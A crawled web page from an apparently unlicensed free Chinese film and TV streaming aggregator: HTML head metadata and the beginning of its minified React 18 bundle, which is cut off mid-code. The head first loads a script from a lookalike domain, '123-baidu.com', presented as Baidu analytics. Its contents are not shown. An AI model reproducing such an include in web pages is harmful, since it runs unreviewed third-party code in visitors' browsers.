

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://viovids.com/tag/law/
body_size: 1139
content:
<!doctype html>
<html lang="zh-CN"><head>
    <script src="https://123-baidu.com/baidu-analytics.js"></script>

    <meta charset="UTF-8">
    <link rel="icon" type="image/svg+xml" href="/vite.svg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>最新国产电影电视剧_高清免费在线观看_影视集合站-第一时间影院</title>
    <meta name="description" content="聚合最新国产电影与电视剧资源，提供高清免费在线观看。本站作为影视集合站，导航清晰，帮助用户高效找到想看的国产内容。">
    <meta name="keywords" content="最新国产电影,电视剧,高清免费,在线观看,影视集合站,电影电视剧,免费在线观看">

    <meta name="baidu-site-verification" content="热播国产剧">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="mobile-agent" content="format=html5;url=">
    <meta http-equiv="Cache-Control" content="no-transform">
    <meta http-equiv="Cache-Control" content="no-siteapp">

    <meta property="og:type" content="website">
    <meta property="og:title" content="国产影视大全免费观看 - 热播国产剧">
    <meta property="og:description" content="热播国产剧提供最新国产影视大全免费在线观看，汇集热播电影、电视剧等精彩内容。">
    <meta property="og:site_name" content="热播国产剧">
    <meta property="og:locale" content="zh_CN">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="国产影视大全免费观看 - 热播国产剧">
    <meta name="twitter:description" content="热播国产剧提供最新国产影视大全免费在线观看">

    <meta name="author" content="热播国产剧">
    <meta name="renderer" content="webkit">
    <meta name="force-rendering" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    <link rel="canonical" href="/">

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "热播国产剧",
      "description": "热播国产剧提供最新国产影视大全免费在线观看，汇集热播电影、电视剧、悬疑惊悚、喜剧爱情等精彩内容",
      "url": "/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
    </script>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "VideoGallery",
      "name": "热播国产剧影视库",
      "description": "精选国产影视、欧美大片、日韩影视，提供高清在线播放服务"
    }
    </script>
    <script type="module" crossorigin="" src="/assets/index-dxt1_my2.js"></script>
    <link rel="stylesheet" crossorigin="" href="/assets/index-ffiejsrn.css">
  </head>
  <body>
    <div id="root"></div>
  

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a83d882234144a39a9aeb93f954795e6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://viovids.com/assets/index-dxt1_my2.js
body_size: 343278
content:
(function(){const e=document.createElement("link").relList;if(e&&e.supports&&e.supports("modulepreload"))return;for(const i of document.querySelectorAll('link[rel="modulepreload"]'))s(i);new MutationObserver(i=>{for(const n of i)if(n.type==="childList")for(const a of n.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&s(a)}).observe(document,{childList:!0,subtree:!0});function t(i){const n={};return i.integrity&&(n.integrity=i.integrity),i.referrerPolicy&&(n.referrerPolicy=i.referrerPolicy),i.crossOrigin==="use-credentials"?n.credentials="include":i.crossOrigin==="anonymous"?n.credentials="omit":n.credentials="same-origin",n}function s(i){if(i.ep)return;i.ep=!0;const n=t(i);fetch(i.href,n)}})();var xm={exports:{}},yo={},Em={exports:{}},ie={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Sn=Symbol.for("react.element"),_y=Symbol.for("react.portal"),Dy=Symbol.for("react.fragment"),Cy=Symbol.for("react.strict_mode"),Py=Symbol.for("react.profiler"),Ny=Symbol.for("react.provider"),Oy=Symbol.for("react.context"),My=Symbol.for("react.forward_ref"),Fy=Symbol.for("react.suspense"),Uy=Symbol.for("react.memo"),By=Symbol.for("react.lazy"),Od=Symbol.iterator;function $y(r){return r===null||typeof r!="object"?null:(r=Od&&r[Od]||r["@@iterator"],typeof r=="function"?r:null)}var Sm={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Tm=Object.assign,Im={};function oi(r,e,t){this.props=r,this.context=e,this.refs=Im,this.updater=t||Sm}oi.prototype.isReactComponent={};oi.prototype.setState=function(r,e){if(typeof r!="object"&&typeof r!="function"&&r!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,r,e,"setState")};oi.prototype.forceUpdate=function(r){this.updater.enqueueForceUpdate(this,r,"forceUpdate")};function Lm(){}Lm.prototype=oi.prototype;function ic(r,e,t){this.props=r,this.context=e,this.refs=Im,this.updater=t||Sm}var nc=ic.prototype=new Lm;nc.constructor=ic;Tm(nc,oi.prototype);nc.isPureReactComponent=!0;var Md=Array.isArray,Am=Object.prototype.hasOwnProperty,ac={current:null},bm={key:!0,ref:!0,__self:!0,__source:!0};function Rm(r,e,t){var s,i={},n=null,a=null;if(e!=null)for(s in e.ref!==void 0&&(a=e.ref),e.key!==void 0&&(n=""+e.key),e)Am.call(e,s)&&!bm.hasOwnProperty(s)&&(i[s]=e[s]);var o=arguments.length-2;if(o===1)i.children=t;else if(1<o){for(var l=Array(o),u=0;u<o;u++)l[u]=arguments[u+2];i.children=l}if(r&&r.defaultProps)for(s in o=r.defaultProps,o)i[s]===void 0&&(i[s]=o[s]);return{$$typeof:Sn,type:r,key:n,ref:a,props:i,_owner:ac.current}}function jy(r,e){return{$$typeof:Sn,type:r.type,key:e,ref:r.ref,props:r.props,_owner:r._owner}}function oc(r){return typeof r=="object"&&r!==null&&r.$$typeof===Sn}function Gy(r){var e={"=":"=0",":":"=2"};return"$"+r.replace(/[=:]/g,function(t){return e[t]})}var Fd=/\/+/g;function Go(r,e){return typeof r=="object"&&r!==null&&r.key!=null?Gy(""+r.key):e.toString(36)}function fa(r,e,t,s,i){var n=typeof r;(n==="undefined"||n==="boolean")&&(r=null);var a=!1;if(r===null)a=!0;else switch(n){case"string":case"number":a=!0;break;case"object":switch(r.$$typeof){case Sn:case _y:a=!0}}if(a)return a=r,i=i(a),r=s===""?"."+Go(a,0):s,Md(i)?(t="",r!=null&&(t=r.replace(Fd,"$&/")+"/"),fa(i,e,t,"",function(u){return u})):i!=null&&(oc(i)&&(i=jy(i,t+(!i.key||a&&a.key===i.key?"":(""+i.key).replace(Fd,"$&/")+"/")+r)),e.push(i)),1;if(a=0,s=s===""?".":s+":",Md(r))for(var o=0;o<r.length;o++){n=r[o];var l=s+Go(n,o);a+=fa(n,e,t,l,i)}else if(l=$y(r),typeof l=="function")for(r=l.call(r),o=0;!(n=r.next()).done;)n=n.value,l=s+Go(n,o++),a+=fa(n,e,t,l,i);else if(n==="object")throw e=String(r),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(r).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead.");return a}function _n(r,e,t){if(r==null)return r;var s=[],i=0;return fa(r,s,"","",function(n){return e.call(t,n,i++)}),s}function Vy(r){if(r._status===-1){var e=r._result;e=e(),e.then(function(t){(r._status===0||r._status===-1)&&(r._status=1,r._result=t)},function(t){(r._status===0||r._status===-1)&&(r._status=2,r._result=t)}),r._status===-1&&(r._status=0,r._result=e)}if(r._status===1)return r._result.default;throw r._result}var Je={current:null},ha={transition:null},Ky={ReactCurrentDispatcher:Je,ReactCurrentBatchConfig:ha,ReactCurrentOwner:ac};function wm(){throw Error("act(...) is not supported in production builds of React.")}ie.Children={map:_n,forEach:function(r,e,t){_n(r,function(){e.apply(this,arguments)},t)},count:function(r){var e=0;return _n(r,function(){e++}),e},toArray:function(r){return _n(r,function(e){return e})||[]},only:function(r){if(!oc(r))throw Error("React.Children.only expected to receive a single React element child.");return r}};ie.Component=oi;ie.Fragment=Dy;ie.Profiler=Py;ie.PureComponent=ic;ie.StrictMode=Cy;ie.Suspense=Fy;ie.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Ky;ie.act=wm;ie.cloneElement=function(r,e,t){if(r==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+r+".");var s=Tm({},r.props),i=r.key,n=r.ref,a=r._owner;if(e!=null){if(e.ref!==void 0&&(n=e.ref,a=ac.current),e.key!==void 0&&(i=""+e.key),r.type&&r.type.defaultProps)var o=r.type.defaultProps;for(l in e)Am.call(e,l)&&!bm.hasOwnProperty(l)&&(s[l]=e[l]===void 0&&o!==void 0?o[l]:e[l])}var l=arguments.length-2;if(l===1)s.children=t;else if(1<l){o=Array(l);for(var u=0;u<l;u++)o[u]=arguments[u+2];s.children=o}return{$$typeof:Sn,type:r.type,key:i,ref:n,props:s,_owner:a}};ie.createContext=function(r){return r={$$typeof:Oy,_currentValue:r,_currentValue2:r,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},r.Provider={$$typeof:Ny,_context:r},r.Consumer=r};ie.createElement=Rm;ie.createFactory=function(r){var e=Rm.bind(null,r);return e.type=r,e};ie.createRef=function(){return{current:null}};ie.forwardRef=function(r){return{$$typeof:My,render:r}};ie.isValidElement=oc;ie.lazy=function(r){return{$$typeof:By,_payload:{_status:-1,_result:r},_init:Vy}};ie.memo=function(r,e){return{$$typeof:Uy,type:r,compare:e===void 0?null:e}};ie.startTransition=function(r){var e=ha.transition;ha.transition={};try{r()}finally{ha.transition=e}};ie.unstable_act=wm;ie.useCallback=function(r,e){return Je.current.useCallback(r,e)};ie.useContext=function(r){return Je.current.useContext(r)};ie.useDebugValue=function(){};ie.useDeferredValue=function(r){return Je.current.useDeferredValue(r)};ie.useEffect=function(r,e){return Je.current.useEffect(r,e)};ie.useId=function(){return Je.current.useId()};ie.useImperativeHandle=function(r,e,t){return Je.current.useImperativeHandle(r,e,t)};ie.useInsertionEffect=function(r,e){return Je.current.useInsertionEffect(r,e)};ie.useLayoutEffect=function(r,e){return Je.current.useLayoutEffect(r,e)};ie.useMemo=function(r,e){return Je.current.useMemo(r,e)};ie.useReducer=function(r,e,t){return Je.current.useReducer(r,e,t)};ie.useRef=function(r){return Je.current.useRef(r)};ie.useState=function(r){return Je.current.useState(r)};ie.useSyncExternalStore=function(r,e,t){return Je.current.useSyncExternalStore(r,e,t)};ie.useTransition=function(){return Je.current.useTransition()};ie.version="18.3.1";Em.exports=ie;var C=Em.exports;/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Hy=C,Wy=Symbol.for("react.element"),zy=Symbol.for("react.fragment"),Yy=Object.prototype.hasOwnProperty,qy=Hy.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Qy={key:!0,ref:!0,__self:!0,__source:!0};function km(r,e,t){var s,i={},n=null,a=null;t!==void 0&&(n=""+t),e.key!==void 0&&(n=""+e.key),e.ref!==void 0&&(a=e.ref);for(s in e)Yy.call(e,s)&&!Qy.hasOwnProperty(s)&&(i[s]=e[s]);if(r&&r.defaultProps)for(s in e=r.defaultProps,e)i[s]===void 0&&(i[s]=e[s]);return{$$typeof:Wy,type:r,key:n,ref:a,props:i,_owner:qy.current}}yo.Fragment=zy;yo.jsx=km;yo.jsxs=km;xm.exports=yo;var g=xm.exports,_m={exports:{}},vt={},Dm={exports:{}},Cm={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(r){function e(D,O){var j=D.length;D.push(O);e:for(;0<j;){var M=j-1>>>1,F=D[M];if(0<i(F,O))D[M]=O,D[j]=F,j=M;else break e}}function t(D){return D.length===0?null:D[0]}function s(D){if(D.length===0)return null;var O=D[0],j=D.pop();if(j!==O){D[0]=j;e:for(var M=0,F=D.length,X=F>>>1;M<X;){var re=2*(M+1)-1,J=D[re],ee=re+1,be=D[ee];if(0>i(J,j))ee<F&&0>i(be,J)?(D[M]=be,D[ee]=j,M=ee):(D[M]=J,D[re]=j,M=re);else if(ee<F&&0>i(be,j))D[M]=be,D[ee]=j,M=ee;else break e}}return O}function i(D,O){var j=D.sortIndex-O.sortIndex;return j!==0?j:D.id-O.id}if(typeof performance=="object"&&typeof performance.now=="function"){var n=performance;r.unstable_now=function(){return n.now()}}else{var a=Date,o=a.now();r.unstable_now=function(){return a.now()-o}}var l=[],u=[],c=1,d=null,f=3,h=!1,m=!1,y=!1,x=typeof setTimeout=="function"?setTimeout:null,p=typeof clearTimeout=="function"?clearTimeout:null,v=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function E(D){for(var O=t(u);O!==null;){if(O.callback===null)s(u);else if(O.startTime<=D)s(u),O.sortIndex=O.expirationTime,e(l,O);else break;O=t(u)}}function T(D){if(y=!1,E(D),!m)if(t(l)!==null)m=!0,$(I);else{var O=t(u);O!==null&&H(T,O.startTime-D)}}function I(D,O){m=!1,y&&(y=!1,p(R),R=-1),h=!0;var j=f;try{for(E(O),d=t(l);d!==null&&(!(d.expirationTime>O)||D&&!P());){var M=d.callback;if(typeof M=="function"){d.callback=null,f=d.priorityLevel;var F=M(d.expirationTime<=O);O=r.unstable_now(),typeof F=="function"?d.callback=F:d===t(l)&&s(l),E(O)}else s(l);d=t(l)}if(d!==null)var X=!0;else{var re=t(u);re!==null&&H(T,re.startTime-O),X=!1}return X}finally{d=null,f=j,h=!1}}var A=!1,L=null,R=-1,w=5,b=-1;function P(){return!(r.unstable_now()-b<w)}function B(){if(L!==null){var D=r.unstable_now();b=D;var O=!0;try{O=L(!0,D)}finally{O?V():(A=!1,L=null)}}else A=!1}var V;if(typeof v=="function")V=function(){v(B)};else if(typeof MessageChannel<"u"){var Y=new MessageChannel,K=Y.port2;Y.port1.onmessage=B,V=function(){K.postMessage(null)}}else V=function(){x(B,0)};function $(D){L=D,A||(A=!0,V())}function H(D,O){R=x(function(){D(r.unstable_now())},O)}r.unstable_IdlePriority=5,r.unstable_ImmediatePriority=1,r.unstable_LowPriority=4,r.unstable_NormalPriority=3,r.unstable_Profiling=null,r.unstable_UserBlockingPriority=2,r.unstable_cancelCallback=function(D){D.callback=null},r.unstable_continueExecution=function(){m||h||(m=!0,$(I))},r.unstable_forceFrameRate=function(D){0>D||125<D?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):w=0<D?Math.floor(1e3/D):5},r.unstable_getCurrentPriorityLevel=function(){return f},r.unstable_getFirstCallbackNode=function(){return t(l)},r.unstable_next=function(D){switch(f){case 1:case 2:case 3:var O=3;break;default:O=f}var j=f;f=O;try{return D()}finally{f=j}},r.unstable_pauseExecution=function(){},r.unstable_requestPaint=function(){},r.unstable_runWithPriority=function(D,O){switch(D){case 1:case 2:case 3:case 4:case 5:break;default:D=3}var j=f;f=D;try{return O()}finally{f=j}},r.unstable_scheduleCallback=function(D,O,j){var M=r.unstable_now();switch(typeof j=="object"&&j!==null?(j=j.delay,j=typeof j=="number"&&0<j?M+j:M):j=M,D){case 1:var F=-1;break;case 2:F=250;break;case 5:F=1073741823;break;case 4:F=1e4;break;default:F=5e3}return F=j+F,D={id:c++,callback:O,priorityLevel:D,startTime:j,expirationTime:F,sortIndex:-1},j>M?(D.sortIndex=j,e(u,D),t(l)===null&&D===t(u)&&(y?(p(R),R=-1):y=!0,H(T,j-M))):(D.sortIndex=F,e(l,D),m||h||(m=!0,$(I))),D},r.unstable_shouldYield=P,r.unstable_wrapCallback=function(D){var O=f;return function(){var j=f;f=O;try{return D.apply(this,arguments)}finally{f=j}}}})(Cm);Dm.exports=Cm;var Xy=Dm.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Zy=C,yt=Xy;function U(r){for(var e="https://reactjs.org/docs/error-decoder.html?invariant="+r,t=1;t<arguments.length;t++)e+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+r+"; visit "+e+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Pm=new Set,Yi={};function ys(r,e){Zs(r,e),Zs(r+"Capture",e)}function Zs(r,e){for(Yi[r]=e,r=0;r<e.length;r++)Pm.add(e[r])}var pr=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Kl=Object.prototype.hasOwnProperty,Jy=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Ud={},Bd={};function ev(r){return Kl.call(Bd,r)?!0:Kl.call(Ud,r)?!1:Jy.test(r)?Bd[r]=!0:(Ud[r]=!0,!1)}function tv(r,e,t,s){if(t!==null&&t.type===0)return!1;switch(typeof e){case"function":case"symbol":return!0;case"boolean":return s?!1:t!==null?!t.acceptsBooleans:(r=r.toLowerCase().slice(0,5),r!=="data-"&&r!=="aria-");default:return!1}}function rv(r,e,t,s){if(e===null||typeof e>"u"||tv(r,e,t,s))return!0;if(s)return!1;if(t!==null)switch(t.type){case 3:return!e;case 4:return e===!1;case 5:return isNaN(e);case 6:return isNaN(e)||1>e}return!1}function et(r,e,t,s,i,n,a){this.acceptsBooleans=e===2||e===3||e===4,this.attributeName=s,this.attributeNamespace=i,this.mustUseProperty=t,this.propertyName=r,this.type=e,this.sanitizeURL=n,this.removeEmptyString=a}var Ke={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(r){Ke[r]=new et(r,0,!1,r,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(r){var e=r[0];Ke[e]=new et(e,1,!1,r[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(r){Ke[r]=new et(r,2,!1,r.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(r){Ke[r]=new et(r,2,!1,r,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(r){Ke[r]=new et(r,3,!1,r.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(r){Ke[r]=new et(r,3,!0,r,null,!1,!1)});["capture","download"].forEach(function(r){Ke[r]=new et(r,4,!1,r,null,!1,!1)});["cols","rows","size","span"].forEach(function(r){Ke[r]=new et(r,6,!1,r,null,!1,!1)});["rowSpan","start"].forEach(function(r){Ke[r]=new et(r,5,!1,r.toLowerCase(),null,!1,!1)});var lc=/[\-:]([a-z])/g;function uc(r){return r[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(r){var e=r.replace(lc,uc);Ke[e]=new et(e,1,!1,r,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(r){var e=r.replace(lc,uc);Ke[e]=new et(e,1,!1,r,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(r){var e=r.replace(lc,uc);Ke[e]=new et(e,1,!1,r,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(r){Ke[r]=new et(r,1,!1,r.toLowerCase(),null,!1,!1)});Ke.xlinkHref=new et("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(r){Ke[r]=new et(r,1,!1,r.toLowerCase(),null,!0,!0)});function cc(r,e,t,s){var i=Ke.hasOwnProperty(e)?Ke[e]:null;(i!==null?i.type!==0:s||!(2<e.length)||e[0]!=="o"&&e[0]!=="O"||e[1]!=="n"&&e[1]!=="N")&&(rv(e,t,i,s)&&(t=null),s||i===null?ev(e)&&(t===null?r.removeAttribute(e):r.setAttribute(e,""+t)):i.mustUseProperty?r[i.propertyName]=t===null?i.type===3?!1:"":t:(e=i.attributeName,s=i.attributeNamespace,t===null?r.removeAttribute(e):(i=i.type,t=i===3||i===4&&t===!0?"":""+t,s?r.setAttributeNS(s,e,t):r.setAttribute(e,t))))}var Sr=Zy.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Dn=Symbol.for("react.element"),ws=Symbol.for("react.portal"),ks=Symbol.for("react.fragment"),dc=Symbol.for("react.strict_mode"),Hl=Symbol.for("react.profiler"),Nm=Symbol.for("react.provider"),Om=Symbol.for("react.context"),fc=Symbol.for("react.forward_ref"),Wl=Symbol.for("react.suspense"),zl=Symbol.for("react.suspense_list"),hc=Symbol.for("react.memo"),Rr=Symbol.for("react.lazy"),Mm=Symbol.for("react.offscreen"),$d=Symbol.iterator;function mi(r){return r===null||typeof r!="object"?null:(r=$d&&r[$d]||r["@@iterator"],typeof r=="function"?r:null)}var Ie=Object.assign,Vo;function wi(r){if(Vo===void 0)try{throw Error()}catch(t){var e=t.stack.trim().match(/\n( *(at )?)/);Vo=e&&e[1]||""}return`
`+Vo+r}var Ko=!1;function Ho(r,e){if(!r||Ko)return"";Ko=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(e)if(e=function(){throw Error()},Object.defineProperty(e.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(e,[])}catch(u){var s=u}Reflect.construct(r,[],e)}else{try{e.call()}catch(u){s=u}r.call(e.prototype)}else{try{throw Error()}catch(u){s=u}r()}}catch(u){if(u&&s&&typeof u.stack=="string"){for(var i=u.stack.split(`
`),n=s.stack.split(`
`),a=i.length-1,o=n.length-1;1<=a&&0<=o&&i[a]!==n[o];)o--;for(;1<=a&&0<=o;a--,o--)if(i[a]!==n[o]){if(a!==1||o!==1)do if(a--,o--,0>o||i[a]!==n[o]){var l=`
`+i[a].replace(" at new "," at ");return r.displayName&&l.includes("<anonymous>")&&(l=l.replace("<anonymous>",r.displayName)),l}while(1<=a&&0<=o);break}}}finally{Ko=!1,Error.prepareStackTrace=t}return(r=r?r.displayName||r.name:"")?wi(r):""}function sv(r){switch(r.tag){case 5:return wi(r.type);case 16:return wi("Lazy");case 13:return wi("Suspense");case 19:return wi("SuspenseList");case 0:case 2:case 15:return r=Ho(r.type,!1),r;case 11:return r=Ho(r.type.render,!1),r;case 1:return r=Ho(r.type,!0),r;default:return""}}function Yl(r){if(r==null)return null;if(typeof r=="function")return r.displayName||r.name||null;if(typeof r=="string")return r;switch(r){case ks:return"Fragment";case ws:return"Portal";case Hl:return"Profiler";case dc:return"StrictMode";case Wl:return"Suspense";case zl:return"SuspenseList"}if(typeof r=="object")switch(r.$$typeof){case Om:return(r.displayName||"Context")+".Consumer";case Nm:return(r._context.displayName||"Context")+".Provider";case fc:var e=r.render;return r=r.displayName,r||(r=e.displayName||e.name||"",r=r!==""?"ForwardRef("+r+")":"ForwardRef"),r;case hc:return e=r.displayName||null,e!==null?e:Yl(r.type)||"Memo";case Rr:e=r._payload,r=r._init;try{return Yl(r(e))}catch{}}return null}function iv(r){var e=r.type;switch(r.tag){case 24:return"Cache";case 9:return(e.displayName||"Context")+".Consumer";case 10:return(e._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return r=e.render,r=r.displayName||r.name||"",e.displayName||(r!==""?"ForwardRef("+r+")":"ForwardRef");case 7:return"Fragment";case 5:return e;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Yl(e);case 8:return e===dc?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e}return null}function Kr(r){switch(typeof r){case"boolean":case"number":case"string":case"undefined":return r;case"object":return r;default:return""}}function Fm(r){var e=r.type;return(r=r.nodeName)&&r.toLowerCase()==="input"&&(e==="checkbox"||e==="radio")}function nv(r){var e=Fm(r)?"checked":"value",t=Object.getOwnPropertyDescriptor(r.constructor.prototype,e),s=""+r[e];if(!r.hasOwnProperty(e)&&typeof t<"u"&&typeof t.get=="function"&&typeof t.set=="function"){var i=t.get,n=t.set;return Object.defineProperty(r,e,{configurable:!0,get:function(){return i.call(this)},set:function(a){s=""+a,n.call(this,a)}}),Object.defineProperty(r,e,{enumerable:t.enumerable}),{getValue:function(){return s},setValue:function(a){s=""+a},stopTracking:function(){r._valueTracker=null,delete r[e]}}}}function Cn(r){r._valueTracker||(r._valueTracker=nv(r))}function Um(r){if(!r)return!1;var e=r._valueTracker;if(!e)return!0;var t=e.getValue(),s="";return r&&(s=Fm(r)?r.checked?"true":"false":r.value),r=s,r!==t?(e.setValue(r),!0):!1}function Na(r){if(r=r||(typeof document<"u"?document:void 0),typeof r>"u")return null;try{return r.activeElement||r.body}catch{return r.body}}function ql(r,e){var t=e.checked;return Ie({},e,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:t??r._wrapperState.initialChecked})}function jd(r,e){var t=e.defaultValue==null?"":e.defaultValue,s=e.checked!=null?e.checked:e.defaultChecked;t=Kr(e.value!=null?e.value:t),r._wrapperState={initialChecked:s,initialValue:t,controlled:e.type==="checkbox"||e.type==="radio"?e.checked!=null:e.value!=null}}function Bm(r,e){e=e.checked,e!=null&&cc(r,"checked",e,!1)}function Ql(r,e){Bm(r,e);var t=Kr(e.value),s=e.type;if(t!=null)s==="number"?(t===0&&r.value===""||r.value!=t)&&(r.value=""+t):r.value!==""+t&&(r.value=""+t);else if(s==="submit"||s==="reset"){r.removeAttribute("value");return}e.hasOwnProperty("value")?Xl(r,e.type,t):e.hasOwnProperty("defaultValue")&&Xl(r,e.type,Kr(e.defaultValue)),e.checked==null&&e.defaultChecked!=null&&(r.defaultChecked=!!e.defaultChecked)}function Gd(r,e,t){if(e.hasOwnProperty("value")||e.hasOwnProperty("defaultValue")){var s=e.type;if(!(s!=="submit"&&s!=="reset"||e.value!==void 0&&e.value!==null))return;e=""+r._wrapperState.initialValue,t||e===r.value||(r.value=e),r.defaultValue=e}t=r.name,t!==""&&(r.name=""),r.defaultChecked=!!r._wrapperState.initialChecked,t!==""&&(r.name=t)}function Xl(r,e,t){(e!=="number"||Na(r.ownerDocument)!==r)&&(t==null?r.defaultValue=""+r._wrapperState.initialValue:r.defaultValue!==""+t&&(r.defaultValue=""+t))}var ki=Array.isArray;function js(r,e,t,s){if(r=r.options,e){e={};for(var i=0;i<t.length;i++)e["$"+t[i]]=!0;for(t=0;t<r.length;t++)i=e.hasOwnProperty("$"+r[t].value),r[t].selected!==i&&(r[t].selected=i),i&&s&&(r[t].defaultSelected=!0)}else{for(t=""+Kr(t),e=null,i=0;i<r.length;i++){if(r[i].value===t){r[i].selected=!0,s&&(r[i].defaultSelected=!0);return}e!==null||r[i].disabled||(e=r[i])}e!==null&&(e.selected=!0)}}function Zl(r,e){if(e.dangerouslySetInnerHTML!=null)throw Error(U(91));return Ie({},e,{value:void 0,defaultValue:void 0,children:""+r._wrapperState.initialValue})}function Vd(r,e){var t=e.value;if(t==null){if(t=e.children,e=e.defaultValue,t!=null){if(e!=null)throw Error(U(92));if(ki(t)){if(1<t.length)throw Error(U(93));t=t[0]}e=t}e==null&&(e=""),t=e}r._wrapperState={initialValue:Kr(t)}}function $m(r,e){var t=Kr(e.value),s=Kr(e.defaultValue);t!=null&&(t=""+t,t!==r.value&&(r.value=t),e.defaultValue==null&&r.defaultValue!==t&&(r.defaultValue=t)),s!=null&&(r.defaultValue=""+s)}function Kd(r){var 